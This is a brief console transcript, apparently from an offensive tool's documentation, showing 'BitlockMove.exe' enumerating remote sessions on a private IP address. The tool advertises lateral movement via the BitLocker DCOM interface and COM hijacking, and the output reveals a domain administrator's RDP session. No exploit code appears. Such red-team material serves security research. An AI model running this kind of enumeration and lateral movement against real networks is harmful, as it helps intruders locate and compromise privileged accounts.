 c:\temp>BitlockMove.exe mode=enum target=192.168.150.12
BitlockMove
Lateral Movement via Bitlocker DCOM interface & COM Hijacking
by @ShitSecure
[+] Enumerating sessions on 192.168.150.12...
[*] Number of sessions: 4
SessionID: 0
State: 4
SessionName: Services
UserName: \
SessionID: 1
State: 1
SessionName: Console
UserName: \
SessionID: 3
State: 0
SessionName: RDP-Tcp#5
UserName: local\domadm
SessionID: 65536
State: 6
SessionName: RDP-Tcp
UserName: \